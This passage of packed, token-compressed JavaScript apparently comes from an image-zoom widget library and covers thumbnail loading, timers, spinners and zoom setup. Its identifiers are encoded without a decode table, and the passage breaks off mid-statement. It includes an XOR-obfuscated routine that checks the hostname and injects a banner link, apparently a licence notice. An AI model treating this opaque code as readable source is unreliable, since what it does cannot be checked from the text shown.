X(){2v(aa){1z"62":W(Z.n7);1B;1z"79":W(Z.eB);1B;1M:W(Z.eB)}}if(Z){X()}1g{ab.3U("eC","5h://4h.5Z/c4/n6/54/"+Y.id+".n5",1h);ab.cc=17(){if(ab.8C===4){if(ab.9j===5I){Z=O.4h.cw[Y.id]=aW.cK(ab.n3)[0];X()}1g{W(1c)}}};ab.eG(1h)}},8R:17(W,Z){1b X,Y=[];1H(X in Z){if(G(["gm"]).2Y(X)){6Z}Y.2J(X+"="+Z[X])}if(Y.1A){Y="?"+Y.7k("&")}1g{Y=""}1a y.$1o("cJ",{2E:"5h://4H.4h.5Z/54/"+W.id+Y,mW:"",n2:"",fV:"",gn:"0",id:"54-"+W.6T})}},87:{8T:17(W,X){u("54");O.5B[X]={4H:W}},1S:17(X){1b W=O.5B[X];if(W){W.4H.i9()}},b6:17(W,X){O.4X[X]={1k:io,1l:i3};1a"87"},6z:17(X,Y){1b W=O.6z(X,Y);O.i8.24(17(Z){if(!(Z in W)){W[Z]=Z}});1a W},bd:17(ah,ag,aa){1b ab,X,Z,Y,ad,W,af,ac,ae=0;if(ah.ic){1a aa(ah.ic)}Z=y.$1o("aX");Y=Z.cI("2d");ad=ah.7R||0;ab=aW.cK(aW.n0(ah));49 ab.id;49 ab.6Q;49 ab.6T;X=O.87.8R({6c:ah.6c,6Q:ah.6Q},ah);X.1P({1y:-hO,1E:-hO,2K:"5O"});ac=17(){X.1R("hR hY 6x 7a");X.2u()};X.1r("hR",17(){1b ai=X.1K();if(!ah.1k){O.4X[ah.6T].1k=ai.1k}if(!ah.1l){O.4X[ah.6T].1l=ai.1l}2v(ag){1z"62":W=mZ;1B;1z"79":W=O.4X[ah.6T].1k;1B;1M:W=ai.1k}af=O.bu(ah.6T,W);X.1P({1k:W,1l:af});Z.1k=W;Z.1l=af;if(ad<X.75){X.7R=ad}});X.1r("hY",17(){X.7R=ae});X.1r("6x 7a",17(){ac();aa(1c)});X.1r("mY",17(){1b aj=1c;Y.mX(X,0,0,Z.1k,Z.1l);ac();38{aj=Z.mV()}3l(ai){}aa(aj)});X.2f(1j.2M);X.6A()},8R:17(W,Z){1b X,Y=y.$1o("54");G([W.6c].7b(W.6Q||[])).24(17(aa){if(aa){Y.3y(y.$1o("mB",{2E:aa,1C:"54/"+O.cG(aa)}))}});Y.6C="mh 1f mA 5V me md 54.";1H(X in Z){if("6Q"==X){6Z}Y.5f(X,Z[X])}if(Z.7R){Y.7R=Z.7R}1a G(Y)}}};1b T=(17(){1b W=17(X){13.7i=1d;13.4n=1c;13.3O=y.1X({2H:G(1j.2M),7y:{},2k:1c,mc:36},X||{});13.99=1c;13.3h=y.$1o("4N",{"5b":"1D-3Z"},13.3O.7y)};y.1X(W.2t,{3e:17(Z){1b aa,X,Y;if(13.7i||1c!==13.4n){1a}13.99=Z;13.4n=7C(17(){if("bT"!==13.3O.2H.3t("2K")||Z){Z=Z||13.3O.2H;aa=Z.5u();if(13.3O.d1){Y=G(1i).5m();aa.1y-=Y.y;aa.1E-=Y.x}X=Z.1K();13.3h.1P({1y:(aa.1y+X.1l/2),1E:(aa.1E+X.1k/2)})}13.3h.1P({1W:0,2i:"1W lY 6l"});if(13.3O.2k){13.3O.2H.1V(13.3O.2k)}G(13.3O.2H).3y(13.3h);13.3h.1K();13.7i=1h;13.3h.1I("1W",1)}.1u(13),5I)},2B:17(){if(13.7i){if(13.3O.2k){13.3O.2H.2j(13.3O.2k)}13.3h.1I("2V","");13.3h.2u();13.7i=1d}5p(13.4n);13.4n=1c},7A:17(){13.3h.1I("3S","7A")},2z:17(){if(13.7i){13.3h.1I("3S","2z")}},9f:17(){1b Z,X,Y;if(13.7i&&(13.99||"bT"!==13.3O.2H.3t("2K"))){Z=(13.99||13.3O.2H).5u();X=(13.99||13.3O.2H).1K();if(13.3O.d1){Y=G(1i).5m();Z.1y-=Y.y;Z.1E-=Y.x}13.3h.1P({1y:(Z.1y+X.1l/2),1E:(Z.1E+X.1k/2)})}}});1a W})();if(!y.1f.hA){y.1f.hA=y.a9("2x").aJ()}1b H,Q=1d,i,v,s=G([]),x,S,q,m=1d,h,B,a=1d,V={},b=1d,g=1d,w=1c,t=1d,J=1c,f=17(W){G(W).1S();1a 1d},P=17(W){if(!!W.3j){G(W).1S();1a 1d}};17 p(W){13.aK=W||0;13.9E=1d;13.id=1c;13.aO=0;13.7E=y.1f.4U;13.9C=y.1f.9e;13.4e={};13.cz=y.4g();if(13.7E){13.7E=13.7E.1u(1i)}if(13.9C){13.9C=13.9C.1u(1i)}13.ia=17(){1b X=ma,Y=m9;1a 1F.63(1F.6v()*(Y-X+1))+X}}y.1X(p.2t,{i7:17(){1H(1b W in 13.4e){1a 1d}1a 1h},cx:17(){1b X,Y,W=1h;if(13.aK){Y=y.4g();if(Y-13.cz<13.aK){W=1d}1g{13.cz=Y;13.aK=13.ia()}}if(W){1H(X in 13.4e){13.4e[X]()}}13.id=13.7E(13.cx.1u(13))},3i:17(X){1b W=1c;if(X){W=13.ib(X)}if(!13.9E&&13.7E){13.9E=1h;13.id=13.7E(13.cx.1u(13))}1a W},1S:17(){if(13.9E){13.9E=1d;13.9C(13.id)}},ib:17(W){13.aO+=1;13.4e[13.aO]=W;1a 13.aO},6W:17(Y,X){1b W=1d;if("5x"===y.1U(Y)){49 13.4e[Y];W=1h}if(13.i7()&&!X){13.1S()}1a W}});J=1o p(m7);1b D=(17(){1b Y,ab,aa,Z,X,W;ab=1j;ab=ab.ct;ab=ab.cs;if(ab.3m(j("cq 6p"))==-1&&ab.3m(j("m0}m6`i 6p"))==-1){W=["2o.f|4E,gB~}4!!gA cq 6p!a4{cl!,.}i5,57|4.g`fk|m4.5Y#9d|9h`4.`a`k5,m3.m2{cl(z|m1.z|gp.mf|}ga`2!o0","-m8;8j","??~v","`a|mg"]}ab=mr=2A;1a W})();17 L(){if(!G("gN")){1b W=y.$1o("2N",{id:"gN",1C:"6C/7y"}).2f((1j.gH||1j.2M),"1y");if(!y.1f.3k||y.1f.3k>8){W.8K=o}1g{W.6C=o}}y.cd(".3G-2z-5G",{2V:"59 !1m","3Y-1l":"0 !1m","3Y-1k":"0 !1m","30-1l":"2I !1m","30-1k":"2I !1m",1k:"gQ !1m",1l:"gQ !1m",2K:"5O !1m",1y:"-mz !1m",1E:"0 !1m",3M:"2z !1m","-2Z-2x":"2I !1m",2x:"2I !1m","-2Z-2i":"2I !1m",2i:"2I !1m"},"gT-gU-7y");y.cd(".1D-1Z-3U, .1D-1Z-3U 2M",{3M:"2z !1m"},"gT-gU-7y")}17 j(Y){1b X,W;X="";1H(W=0;W<Y.1A;W++){X+=cu.my(14^Y.go(W))}1a X}17 I(W){1b ad,Y,ab,ah,ac,Z=(17(){1b ai=1i.ct;1a y.gE(ai.cs+ai.mx)})(),ae=j,X="gB~}4!!gA cq 6p!a4{mw{mv}a{|mu|lZ||ob({mt~mq`3H|mi|gp({mp{mn({mm`5X`ml{cl({mk|c3+L{bq`mj+",aa=[["hk`z.aS}.2o.f|4E,"+X+",nc}m|g~z.mC.nd!o0.ha|.7p{|.7L}cj","2o.f|4E,"+X+",dn|w.gz.h|e2!o0"],["nQ.aS}.2o.f|4E,"+X+",0|k}~a`}o7.d{k|w.o6!o0.ha|.7p{|.7L}cf ","2o.f|4E,"+X+",hm|kk.hh`ho!o0"],["hk`z.aS}.2o.f|4E,"+X+",o5{k|w.b5.~a~{~2!o0.ha|.7p{|.7L}cj","2o.f|4E,"+X+",hm|kk.hh`ho!o0"],["G}.7p{|.7L}cf.cg}}g`i.o.2o.f|4E,"+X+",o4]m|g~z.b5.~a~{~2!o0.o3.aS}1","2o.f|4E,"+X+",o2.gz.o1!o0"],["nY`jk|g`i.nR.4a.jg}~4p.b5}.a`.7p{|.7L}cj.nX}.nW`z.2o.f|4E,"+X+",nV.h2|h1!o0.nU.}nT.7p{.nS.o`j.ca`kw ","2o.f|4E,"+X+",dn|w.gz.h|e2!o0"],["A`k.ah.o8.lk}z.o9.4a.}oo}k.~ow}.a`.7p{|.7L}cf.g}.ov.2o.f|4E,"+X+",ou{k|w.b5.h2|h1!o0 ","2o.f|4E,"+X+",dn|w.gz.h|e2!o0"]],ag=17(aj,ai){G(ai).24(17(ak){G(aj).1I(ae(ak[0]),ae(ak[1]))})},af=(17(){1a(17(){1b ak=1i,ai=[],aj=17(al){if(al&&"1N"===y.1U(al)){al=al.4f();if(!(al.1A>4&&/[A-oq-z]/.3u(al))){al=0}}1g{al=0}if(al){ai.2J(al)}};aj(ak[ae("he*a4{cl*op")]);aj(ak[ae("he*a4{cl*om")]);1a ai.1A>1?ai:0})()||(17(aj){1b ai=aa[Z%aj];ai[0]=ae(ai[0]);ai[1]=ae(ai[1]);1a ai})(aa.1A)})();Y=y.$1o(ae("8P"));if(D){ag(Y,[["4a~",">~v"],["jg}~4p","`a`k"],["~a}5W`","ol}ab{5X"],["78","?>>+"],["oc#78","<8>~v"],["dQ|a{`j#57|",\'|ok&:7";?"8?"> 9\\\'\'],["57|","8N"],["t#g`7o","<?:9:6=8:9"],["aU#}gV`i","la|jk|#aU"],["ha`z#}7l","?<~v"],["m{|}a|","oj{bz"],["a~8w",">"],["z|o`}5W`","a~8w.> =}"],["ha`z#ft","}o`}#}k|gh"]]);ab=y.$1o((y.4g()%2===0)?ae("}~o`"):ae("8P"));ag(ab,[["jg}~4p","9i"],["78","?>>+"],["ha`z#}7l",D[2]],["ha`z#dY",D[3]],["5Y#bI`","6S"],["dQ|a{`j#57|",\'|il&??7".?6=".?>\\\'\'],["~8L`i",";~v"],["bg`k#8t","<kc"],["aU#}gV`i","la|jk|#aU"],["~a}5W`","|oi"]]);ab.5s(ae(D[0]));Y.5s(ae("2~.}i5,~8L`i4?<~oh|ig`4>og#bI`oe`k#oa? <5,0")+af[0]+ae("2!~0"));ah=y.$1o(ae("l{bq`"));ag(ah,[["4a~",">~v"],["|4C",">~v"],["~a}5W`","ol}ab{5X"],["la|jk|","`a`k"],["m{|}a|","~ag`5X|"],["a{nP`k","`a`k"],["57|","8N"],["dQ|a{`j#57|","z|o`}~o|k`z"],["78","=<~v"],["8t","?>>+"],["ha`z#}7l","<>~v"],["~8L`i",">~v"]]);ah.5s(ae("(-<?;5"));ah.1r(ae("ca{}6N`"),f);ah.1r(ae("5H"),f);ah.1r(ae("8s~.5H"),17(ai){ai.4V();Y.1I(j("jg}~4p"),j("`a`k"));Y.1I(j("a~8w"),j(">"))});ab.3y(ah);Y.1r(ae("ca{}6N`"),f);Y.1r(ae("5H"),f);ac=G(y.$1o(ae("8P")).5s(af[1]).7s);ag(ac,[["bg`k#8t","?>>+"],["m{|}a|","~ag`5X|"],["57|","8N"],["5Y#9d|9h`","`a`k"],["co|ig`","?<~v"],["jg}~4p","g`bg`k#9i"],["5Y#z|o`}ha|c","{~~k|mo}k"],["ha`z#}7l","??~v"],["ha`z#dY","nx"],["~8L`i","6~v.?<~v"],["la|jk|","?~v.}nO.8N"],["nu","|4C"]]);ad=y.$A(Y.3b("a"));ad.2J(ac);ad.24(17(ai){ai=G(ai);ai.1r(ae("ca{}6N`"),f);ai.1r(ae("5H"),f);ai.1I(ae("57|"),j("8N"));ai.1r(ae("5H"),17(aj){aj.4V();1i.3U(13.2X);1a 1d})});Y.3y(ab,"1y");Y.im(ac,Y.nt)}1a Y}17 K(){1a"ns$nr"+"".7O()+" nq$"+"dE.0.18".2F("v","")+" np$"+"".7O()+((1i.dT$dS&&"1N"==y.1U(1i.dT$dS))?" nm$"+1i.dT$dS.4c():"")}17 l(Z,Y){1b X,W=Y.2X;if(y.1f.3Q.bD){X=y.$A(1j.7V(\'[2O-2b-id="\'+Z+\'"]\'));X=G(X).7b(y.$A(1j.7V(\'[7B*="2b-id"]\')))}1g{X=y.$A(1j.8u("A")).2p(17(aa){1a Z==(aa.33("2O-2b-id")||aa.33("7B")||"")})}X=G(X).2p(17(aa){1a(aa.2X===W&&aa!==Y)});1a X}17 U(){1a G(s.2p(17(W){1a("3x"==W.29)}))[0]}17 e(X){1b W=/\\[a([^\\]]+)\\](.*?)\\[\\/a\\]/ig;1a X.2F(/&nf;/g,"&").2F(/&lt;/g,"<").2F(/&gt;/g,">").2F(W,"<a $1>$2</a>")}17 z(Z){1b W=[],X=Z.33("ec-e7"),Y=Z.33("2O-ec-e7");G([X,Y]).24(17(aa){if(aa&&aa.4k){aa=aa.4k(" ");W=W.7b(aa)}});1a G(W)}17 d(W){1a s.2p(17(X){1a(W!==X&&X.1n&&!X.2y)})}17 F(W){1b X,Y=1o ea("2b\\\\-id(\\\\s+)?:(\\\\s+)?"+W+"($|;)");if(y.1f.3Q.bD){X=y.$A(1j.7V(\'[2O-2b-id="\'+W+\'"]\'));X=G(X).7b(y.$A(1j.7V(\'[7B*="2b-id"]\')).2p(17(Z){1a Y.3u(Z.33("7B")||"")}))}1g{X=y.$A(1j.8u("A")).2p(17(Z){1a W==Z.33("2O-2b-id")||Y.3u(Z.33("7B")||"")})}1a X}17 n(W){1a G(s.2p(17(X){1a(X.1n===W&&!X.6K)}))}17 R(X){1b Y,Z=n(X.1n);1H(Y=0;Y<Z.1A;Y++){if(!Z[Y].3f){1a}}1b W=X.3C(X.1n);if(W&&!W.6k&&(!W.6E.1A||F(W.id).1A==Z.1A)){W.6k=1h;X.1e("e0")({1n:X.1n})}}17 N(X){1b Y,Z=n(X.1n);1H(Y=0;Y<Z.1A;Y++){if("3d"!==Z[Y].4G){1a}}1b W=X.3C(X.1n);if(W){W.bt=1h}X.1e("e8")({1n:X.1n})}1b k=17(W,X){13.1x=!(X 3z y.7X)?1o y.7X(A):X;13.1e=G(17(){if(2G.1A>1){1a 13.5K(2G[0],2G[1])}1g{1a 13.cO(2G[0])}}).1u(13.1x);13.66={hH:2S,fm:5I,7F:1h};13.1w=G(W)||y.$1o("A");13.id=1c;13.2y=1c;13.1n=1c;13.2q={};13.3f=1d;13.21=1c;13.7m=1c;13.70={};13.4r=1F.63(1F.6v()*y.4g());13.6P=1c;13.4O=1c;13.8y=1c;13.bK=1h;13.8X=1d;13.8O=1d;13.1Y=1c;13.5C=1c;13.4G="5r";13.3r="5r";13.2U=1c;13.2n=1c;13.8E=1c;13.6K=1d;13.5Q=1c;13.2m=1c;13.3P=1c;13.1T=1c;13.6V=[];13.1v=1c;13.4W=1c;13.4o=1c;13.3A="";13.3K=1c;13.e9=1c;13.3B=1c;13.by="";13.29="dP";13.6E=[];13.1L={};13.dL={51:{3p:0,6y:"nl"},4q:{3p:1,6y:"nk"},72:{3p:2,6y:"nj"}};13.2K={1y:"2s",2r:"2s",1E:"2s",2l:"2s"};13.26={1k:-1,1l:-1};13.fx=1d;13.5M={x:0,y:0};if(2G.1A>2){13.2q=2G[2]}13.6h=1d;13.6k=1d;13.bt=1d;13.8b=1d;13.bv=1d;13.4B=1d;13.9n=1d;13.4y=I();13.4w=I();13.6b={};13.8S={};13.6O=1c;13.5w=1c;13.3g(X)};k.2t={e5:17(){1b X,W=1d;1H(X=0;X<s.1A;X++){if(13===s[X]){W=1h;1B}}1a W},fJ:17(W){if(W===13.21&&13.8y){O[13.21].8T(13.8y,13.4r)}},3C:17(W){1a s.2p(17(X){1a(W&&X.1n&&W===X.1n&&!X.2y)}.1u(13))[0]||13},dV:17(){1b X=13.6b;1b W=j;if(13.1e("2k")){13.1e("2k",13.1e("2k").2F(","," "))}2v(13.1e("1L")){1z"1y 1E":1z"1y-1E":13.1e("1L","bf");1B;1z"1y 2l":1z"1y-2l":13.1e("1L","bh");1B;1z"2r 1E":1z"2r-1E":13.1e("1L","bl");1B;1z"2r 2l":1z"2r-2l":13.1e("1L","br");1B}if(13.21&&13.66.7F){13.1e("3F","1Z")}if("6F"===13.1e("3J")){13.1e("3J",1d)}if("6F"===13.1e("5q")){13.1e("5q",1d)}if("2B"==13.1e("1L")){13.1e("1L","6F")}if("8M"===13.1e("7z")){13.1e("7z","3I")}if("8M"===13.1e("5T")){13.1e("5T","3I")}if("35"===13.1e("4x")&&"2s"===13.1e("1L")){13.1e("1L",("6p"===y.1f.5A)?"bf":"bh")}if("1N"==y.1U(13.1e("1n"))&&""===13.1e("1n").4f()){13.1e("1n",1d)}if(y.1f.3D){if((13.1e("bS").4f()).2F(/\\s+/g," ")==="fZ bi 1Z"){13.1e("bS","ni bi 1Z")}if(13.1e("5q")){13.1e("5q","2r")}13.1e("7z","3c");13.1e("5T","2h");13.1e("4x","3w")}if(D){X[W("jg}~4p")]=W("g`bg`k");X[W("nh|ng")]=W("nv`");X[W("7M}cC")]=W("7M}cD");X[W("57|")]=W(D[1])}13.1e("g5",10);if("2l"===13.1e("5q")&&"bh"===13.1e("1L")){13.1e("1L","bf")}},fF:17(W){if(!(W 3z y.7X)){if("1N"==y.1U(W)){13.1x.bB(W||"")}1g{13.1x.7S(W||{})}}13.dV()},fv:17(W){1b X={62:1d,79:1d};if(!13.21||!13.7m){1a W()}if(!13.1w.3b("6L").1A){1b Y,Z=13.1w.fq;1H(Y=0;Y<Z.1A;Y++){if(Z[Y].5R===3&&Z[Y].nn.4f()!==""){13.bK=1d;1a W()}}}G(["79","62"]).24(17(aa){O[13.21].bd(y.1X({id:13.7m,6T:13.4r},13.70),aa,17(ab){X[aa]=1h;if(ab){1b ac=y.$1o("1O",{2E:ab});2v(aa){1z"62":13.6P=ac;1B;1z"79":13.4O=ac;1B}}if(X.79&&X.62){W()}}.1u(13))}.1u(13))},gF:17(X,ab){1b W=1d,Z,aa,Y;if("3x"===13.29){Z=13.2m.3h||13.2m.1O;aa=Z.5u();Y=13.1v.1K();if(X>aa.1E&&ab>aa.1y&&X<aa.1E+Y.1k&&ab<aa.1y+Y.1l){W=1h}}1a W},3g:17(Y){1b Z,X=13;1b W=j;13.1w.id=13.id=13.1w.id||("1D-"+1F.63(1F.6v()*y.4g()));13.21=O.fo(13.1w.2X);if(!13.21){13.66.7F=1d}13.fF(Y);if(13.2q.1T){13.1T=13.2q.1T}if(13.21){13.7m=O[13.21].b6(13.1w.2X,13.4r);13.70=O[13.21].6z(13.1w.2X,13.4r);if("87"===13.21){13.70.6c=13.1w.2X;13.70.6Q=z(13.1w)}}if(!13.1Y){13.1Y=1o T({2H:13.1w})}13.5M.x=20;13.5M.y=20;13.fv(17(){1b aa=("3P"in 13.2q);if(13.21){if(aa&&!13.1w.33("2O-35")&&13.4O){13.1w.5f("2O-35",13.4O.2E);13.8O=1h}if(aa&&!13.2q.3P&&13.4O){13.2q.3P=13.4O}if(!13.1w.3b("6L")[0]&&13.bK){if(aa){13.8X=1h;G(13.6P).2f(13.1w,"1y")}1g{G(13.4O).2f(13.1w,"1y")}}}13.2q.3P=13.2q.3P||13.1w.3b("6L")[0];if(!13.2q.3P){if(13.1w.33("2O-35")){y.$1o("1O",{2E:13.1w.33("2O-35")}).2f(13.1w,"1y")}1g{13.8b=1h;13.1e("nG",1h);13.2q.3P=y.$1o("1O",{2E:"2O:35/nN;nM,nL/nK="},{1k:0,1l:0}).2f(13.1w,"1y");if(!13.21){13.1e("3J",1d)}}}13.3P=13.1w.3b("6L")[0];13.2q.6R=13.2q.6R||13.1w.2X;13.2y=13.2q.2y||1c;if(!13.2q.1n){if(y.1f.3D){13.h3()}}if(D){X.6b[W("ha`z#}7l")]=W(D[2]);X.6b[W("ha`z#dY")]=W(D[3]);X.6b[W("ha`z#ft")]=W("}o`}#}k|gh");X.6b[W("~a}5W`")]=W("ol}ab{5X");X.6b[W("4a~")]=W(">~v")}13.1n=13.2q.1n||1c;13.2n=13.1e("1n")||1c;if(13.2q.6h){13.6h=13.2q.6h;13.3C(13.1n).5C=13}13.fx=/(1E|2l)/i.3u(13.1e("5q"));if((" "+13.1w.4T+" ").3o(/\\s(2D)\\s/)||"1Z"===13.1e("3F")){if(!13.1e("bJ")){13.1w.1r("cv",P)}13.1w.1Q("1u:3c",17(ae){1b ac=13.1s("2b"),ad=G(ae.34),af;if(ac.6K||ac.4B){1a 1d}if(!Q){Q=1h;H.2f(i)}G(ae).1S();if("1O"===ad.8G.4c()){ad=G(ad.5k)}af=!ad.9H("2D");2v(ae.1C){1z"4S":5p(ac.b1);ac.b1=1d;1B;1z"3I":ac.b1=ac.1Z.1u(ac,af).2T(ac.66.fm);1B;1M:ac.b1=1d;ac.1Z(af);1a}1a 1d}.3R(13.1w));if("3I"==13.1e("7z")){G(13.1w).1r("5U 2h",f);G(13.1w).1r("3I",G(13.1w).1s("1u:3c"));G(13.1w).1r("4S",G(13.1w).1s("1u:3c"))}1g{13.1w.1r("2c 2h",13.1w.1s("1u:3c"))}if((" "+13.1w.4T+" ").3o(/\\s(2D)\\s/)&&"g2"===13.1e("3J")){13.1w.1Q("1u:3J",17(ad){1b ac=13.1e("3J");if(13.3B){2v(ad.1C){1z"4S":if("bx"!==ac){13.3B.1I("2V","");13.3B.1K();13.3B.1I("1W",1)}1B;1z"3I":13.3B.1I("2V","2I");13.3B.1I("1W",0);1B}}}.1u(13));G(13.1w).1r("3I 4S",13.1w.1s("1u:3J"))}if(y.1f.3D){1b ab=1;13.1w.1r("1J",G(17(ac){ac.1S();if(ac.4u>1&&ab<ac.4u){13.1w.1s("1u:3c")(ac);ab=1}1g{ab=ac.4u}}).1u(13))}}13.1w.1Q("2b",13);if(13.2q&&y.2Q(13.2q.3p)&&"5x"==6M(13.2q.3p)){s.7u(13.2q.3p,0,13)}1g{s.2J(13)}if(!13.1n){13.1n=13.id}if(13.1e("2k")&&""!==13.1e("2k")){13.1w.1V(13.1e("2k"))}13.bA(1h);13.3i()}.1u(13))},3i:17(Y,X){if(13.3f||"dP"!=13.29){1a}1b W=13.3C(13.1n);13.29="nH";if(Y){13.2q.3P=Y}if(X){13.2q.6R=X}if(G(["9A-3w","8c"]).2Y(13.1e("73"))){13.26={1k:-1,1l:-1}}13.1e("e4",(13.1e("e4")>=0)?13.1e("e4"):13.1e("bL"));13.ij();13.h9(17(){if("1Z"!==13.1e("3F")){N(13);if(13.1T){13.1T.2j("3T-3Z")}if(W&&W.5C===13){B=1c;if(W.1Y){W.1Y.2B()}W.74(W.5C)}}if(W===13){if(13.1e("ew")){13.f7()}if(13.1e("3J")){13.fl();13.9n=1h}if(D){13.1w.3y(13.4y.1I(j("6S"),j(">~v")));1b Z,ac=j,ab,aa=G(17 aa(ae){1b af=G(ae),ad=1i.2M;4I(af&&af!==13.1w&&af!==ad&&af.5k){af=G(af.5k)}1a af===13.1w}).1u(13);13.1w.1r(j("ca{}6X|"),G(17(ad){ab=7h(ac("<?:9:6=8:9"));if(aa(ad.34)&&!Z){Z=y.$1o((y.4g()%2===0)?j("}~o`"):j("8P"),{},13.8S).5s(j(D[0])).2f(13.1w,(y.4g()%2===0)?j("4a~"):j("bG"));Z.1R("5H.ca{}6N`");Z.1r(j("ca{}6N`"),f);Z.1r(j("ca{}6X|.ca{}ka{z"),17(ae){Z.1I(j("5Y#9d|9h`"),(ae.1C===j("ca{}6X|"))?j("{`jk|bg`k"):j("`a`k"))});Z.1r(j("5H"),G(17(ae){ae.1S();13.4y.1I(j("jg}~4p"),j("g`bg`k#9i")).1K();13.4y.1I(j("a~8w"),j("?"));Z.1I(j("t#g`7o"),ab-1)}).1u(13));if(J){if(1c!==13.6O){J.6W(13.6O)}13.6O=J.3i(G(17(){1b af={"jg}~4p":"g`bg`k","7M}cC":"7M}cD","57|":D[1],"ha`z#}7l":D[2],"~a}5W`":"ol}ab{5X","4a~":">~v",78:"o{4a","bg`k#8t":"<kc",6S:">~v"};Z.5s(j(D[0]));if(Z&&!Z[ac("~o|k`z@eK")]){Z.2f(13.1w,(y.4g()%2===0)?j("4a~"):j("bG"))}1H(1b ae in af){if(Z[ac("}7c")][ac(ae).4A()]!==ac(af[ae])){Z[ac("}7c")][ac("}kz^|a~k|bF")](ac(ae),ac(af[ae]),ac("gc~a|8s`z"))}}if(Z[ac("}7c")][ac("t#g`7o").4A()]<ab-1){Z[ac("}7c")][ac("}kz^|a~k|bF")](ac("t#g`7o"),ab-1,ac("gc~a|8s`z"))}}).1u(13))}}}).1u(13)).1r(j("ca{}ka{z"),G(17(ad){if(!aa(ad.8W)&&Z){Z.1I("t#g`7o",13.4y.3t("t#g`7o"));13.4y.1I(j("jg}~4p"),j("`a`k"));Z.2u();Z=1c;if(J){J.6W(13.6O);13.6O=1c}}}).1u(13))}}if(!13.1e("dv")){13.8p()}}.1u(13));if(!13.6h&&13.1T){13.6V=l(13.2y||13.id,13.1T)}13.3f=1h;R(13);if(W&&W.6k){W.cH(W,W.1e("3F"));W.2U=W;V[W.2n||W.1n]={2U:W.2U}}},1S:17(){1b X=13.3C(13.1n);if(!X.6k){1a 1d}if(S){S.5o()}S=1c;y.6t.1R("dx fp",13.8E);13.8E=1c;if(13.2U){13.2U.74(X);if(V&&V[13.1n]){49 V[13.1n]}}if(X===13&&13.2n){1b W=1h,Y=d(X);G(Y).24(17(aa){if(aa.2n===X.2n){W=1d}});if(W){49 V[13.2n]}}13.4y.2u();13.4w.2u();13.6b={};13.8S={};if(J){J.6W(13.6O);13.6O=1c;J.6W(13.5w);13.5w=1c}if(13.1Y){13.1Y.2B();13.1Y=1c}if(13.3K){G(["51","4q","72"]).24(17(ab){1b aa=13.1L[ab];if(aa){aa.2B();aa.8h();aa.2u()}}.1u(13));13.6J(1h,1h);13.3K.2u()}if(13.5Q){13.5Q.7f()}if(13.2m){13.2m.7f()}if(13.1v){13.1v.1R("1J");13.1v=13.1v.8h()}if(13.1e("2k")&&13.1e("2k")!==""){i.2j(13.1e("2k"));13.1w.2j(13.1e("2k"));if(13.1T){13.1T.2j(13.1e("2k"))}}13.21=1c;13.7m=1c;13.70={};13.4r=1c;13.6P=1c;13.4O=1c;13.5C=1c;13.4G="5r";13.3r="5r";13.5Q=1c;13.2m=1c;13.1v=1c;13.4W=1c;13.4o=1c;13.3K=1c;13.3f=1d;13.29="dP";if(13.8b){13.8b=1d;G(13.1w.3b("6L")[0]).2u()}if(13.8b){13.8b=1d;G(13.1w.3b("6L")[0]).2u()}if(13.1T){13.1T.2e("dH");13.1T.2e("1u:2F")}13.1w.2e("nF");13.1w.2e("1u:3c");13.1w.1R("1J");if(13.1w.1s("2a")){i.1r("2a",13.1w.1s("2a"));13.1w.2e("2a");dU=1d;s.24(17(aa){if(aa.1n!==13.1n){dU=1h}}.1u(13));if(!dU){a=1d}}G(13.6E).8J(17(ab){1b aa;ab.1R(13.1e("5T"),ab.1s("1u:2F"));if("3I"==13.1e("5T")){ab.1R("4S",ab.1s("1u:2F"))}aa=ab.1s("2b");if(!aa||13==aa){1a}aa.1S();ab=2A},13);13.6E=G([]);if("7j"===13.1e("e1")){if(13.3A&&"1N"===y.1U(13.3A)&&""!==13.3A){13.1w.3y(y.$1o("7j").5s(13.3A))}}13.3A="";if(13.1T){13.1T.9V();13.1T.2j("1D-7e");13.1T.2j("3T-85");13.1T.2j("1D-1T");G(13.6V).24(17(aa){G(aa).2j("1D-7e");G(aa).2j("3T-85")});if(13.8X){13.8X=1d;13.1T.2j("1D-54-bN");G(13.1T.3b("1O")[0]).2u()}if(13.8O){13.8O=1d;13.1T.i6("2O-35")}}13.1w.9V();if(13.3B){38{13.by.2u();13.3B.2u()}3l(Z){}}13.9n=1d;13.by=1c;13.3B=1c;y.7d[13.1w.$5v]=1c;49 y.7d[13.1w.$5v];13.1w.2e("2b");if(s.1A===1){V={}}1a s.7u(s.3m(13),1)},74:17(Y,Z){1b aa,X,W=13.3C(13.1n);Z=Z||1d;if("3d"!==Y.4G){1a}aa=13.3q(13.2y||13.id);X=aa.1w.3b("1O")[0];if(Z){Y.5Q.1O=X}1g{G(Y.5Q.1O).1P({1k:"",1l:"","30-1k":"","30-1l":""});aa.1w.gv(Y.5Q.1O,X);aa.1w.2j("1D-54-bN");if(Y.8O){aa.1w.1V("1D-54-bN")}}13.cH(Y,W.1e("3F"));W.2U=Y;if(!V[13.2n||13.1n]){V[13.2n||13.1n]={}}V[13.2n||13.1n].2U=Y;if(Y.21){aa.1w.2X=Y.1w.2X}1g{if("3d"===Y.3r){aa.1w.2X=Y.2m.1O.2E}1g{if(Y.2q.6R){aa.1w.2X=Y.2q.6R.2E||Y.2q.6R}}}if(!W.4B){13.1e("hv")({1n:13.1n,fL:13.1T,fK:Y.1T})}W.4B=1d;aa.1w.1Q("2b",Y)},cT:17(X,Y,Z){1b W=13.cR(X,Y);1a W},cS:17(X){1b Z=13.3q(13.2y||13.id),Y,W=Z.1x.dK();if(13.4B){1a}13.4B=1h;1H(Y in X){if(Z.1e(Y)!==X[Y]){Z.1e(Y,X[Y])}}Z.dV();Z.1S(1h);Z.3i();13.1e("cb")({1n:13.1n});1a 1h},cR:17(X,aa){1b ab=1c,Z=13.3q(13.2y||13.id),W=13.3C(13.1n);if(!Z.3f){1a 1d}13.4B=1h;Z.64(1h);38{ab=G(Z.6E).2p(17(ac){1a(ex(ac.1s("2b").1T.2X).3m(X)>=0)})[0];if(!Z.6E.1A&&(!ab||!ab.1A)){if(ex(W.1w.2X).3m(X)>=0){ab=W.1w}}}3l(Y){}if(ab){ab=ab.1s("2b");if("3d"===ab.4G){W.1Y.2B();Z.2U.9B(n(13.1n).3m(ab));W.5C=ab}1g{W.1Y.3e();W.5C=ab;1a 1d}}1g{W.1Y.3e();W.bA(1d,y.$1o("a",{"2O-2b-id":13.2y||13.id,2X:X,"2O-35":aa}).3y(1o y.$1o("1O",{2E:""})))}13.1e("cb")({1n:13.1n});1a 1h},h9:17(W){if(13.2q.3P&&"3d"!==13.4G){13.4G="3Z";13.5Q=1o 